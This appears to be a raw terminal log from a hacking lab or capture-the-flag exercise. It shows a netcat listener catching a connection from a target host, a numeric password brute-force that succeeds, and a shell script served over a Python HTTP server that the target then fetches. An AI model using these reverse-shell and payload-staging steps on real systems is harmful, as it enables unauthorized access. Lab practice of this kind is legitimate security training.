 dking@dking ~/Downloads$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.148.163] 52846
2
python3 -m http.server 80 113x24
[-]trying 37
[-]trying 38
[-]trying 39
[-]trying 40
[-]trying 41
[-]trying 42
[-]trying 43
[-]trying 44
[+]Correct password found: 44
dking@dking ~/Downloads$ ls
numbers.txt  req.sh
dking@dking ~/Downloads$ nano shell.sh
dking@dking ~/Downloads$ chmod +x shell.sh
dking@dking ~/Downloads$ l
total 20K
drwxr-xr-x  2 dking dking 4.0K Nov 16 00:30 .
drwx------ 33 dking dking 4.0K Nov 16 00:30 ..
-rw-r--r--  1 dking dking  300 Nov 15 22:51 numbers.txt
-rwxr-xr-x  1 dking dking  409 Nov 15 23:43 req.sh
-rwxr-xr-x  1 dking dking   52 Nov 16 00:30 shell.sh
dking@dking ~/Downloads$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.148.163 - - [16/Nov/2023 00:31:50] "GET /shell.sh HTTP/1.1" 200 -
1